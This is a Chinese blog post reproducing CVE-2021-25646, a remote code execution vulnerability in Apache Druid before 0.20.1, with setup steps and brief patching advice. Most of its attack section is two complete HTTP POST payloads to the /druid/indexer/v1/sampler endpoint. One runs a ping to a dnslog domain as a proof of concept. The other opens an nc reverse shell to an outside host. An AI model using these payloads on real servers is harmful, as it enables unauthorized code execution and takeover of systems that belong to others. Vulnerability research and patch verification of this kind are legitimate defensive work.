0x00 前言
这个漏洞的根本问题是一个druid中全局性的问题,开发者在使用Jackson相关的标签时,出现疏漏,使得攻击者可以构造传入的json串来控制一些敏感的参数。
阿里云安全@Litch1向Apache官方报告了Apache Druid远程代码执行漏洞
当时 漏洞 已知,处于某些原因,提取的poc也没进行公布,今天醒来,看到很多公众号发 ,也就总结一下,集各家所长,写一个复现的文章。
Apache Druid 是用Java编写的面向列的开源分布式数据存储,旨在快速获取大量事件数据,并在数据之上提供低延迟查询。
Apache Druid 默认情况下缺乏授权认证,攻击者可以发送特制请求,利用Druid服务器上进程的特权执行任意代码。
Apache Druid包括执行用户提供的JavaScript的功能嵌入在各种类型请求中的代码。此功能在用于高信任度环境中,默认已被禁用。但是,在Druid 0.20.0及更低版本中,经过身份验证的用户发送恶意请求,利用Apache Druid漏洞可以执行任意代码。
0x01 影响版本
Apache Druid < 0.20.1
0x02 环境搭建
这里不多写了,看了下 peiqi 写的,就直接沾过来,然后拿实战去复现就好了
Docker下载链接: https://github.com/apache/druid/archive/druid-0.20.0.zip
下载之后进入目录 distributiondocker
执行命令编译 docker-compose up -d

 、
、
0x03 漏洞复现
1、POC:(POC主要是借助dnslog进行测试:ping xxxxx.dnslog.cn)
POST /druid/indexer/v1/sampler HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Content-Length: 995
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{"isRobot":true,"channel":"#x","timestamp":"2021-2-1T14:12:24.050Z","flags":"x","isUnpatrolled":false,"page":"1","diffUrl":"https://xxx.com","added":1,"comment":"Botskapande Indonesien omdirigering","commentLength":35,"isNew":true,"isMinor":false,"delta":31,"isAnonymous":true,"user":"Lsjbot","deltaBucket":0,"deleted":0,"namespace":"Main"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('ping xxxxx.dnslog.cn')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}

2、反弹shell:(采用nc反弹)
POST /druid/indexer/v1/sampler HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Content-Length: 1008
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{"isRobot":true,"channel":"#x","timestamp":"2021-2-1T14:12:24.050Z","flags":"x","isUnpatrolled":false,"page":"1","diffUrl":"https://xxx.com","added":1,"comment":"Botskapande Indonesien omdirigering","commentLength":35,"isNew":true,"isMinor":false,"delta":31,"isAnonymous":true,"user":"Lsjbot","deltaBucket":0,"deleted":0,"namespace":"Main"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec(' nc xxx.xxx.xxx.xxx 9999 -e /bin/sh')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}这边我没有做反弹的实验,就用的peiqi的图

0x04 修复建议
- 升级Apache Druid 到最新的0.20.1版本 https://github.com/apache/druid/releases/tag/druid-0.20.1
- 对Apache Druid进行权限控制,只允许受信任的主机访问集群服务器
转载请注明:Adminxe's Blog » 【漏洞复现】Apache Druid 远程代码执行 CVE-2021-25646
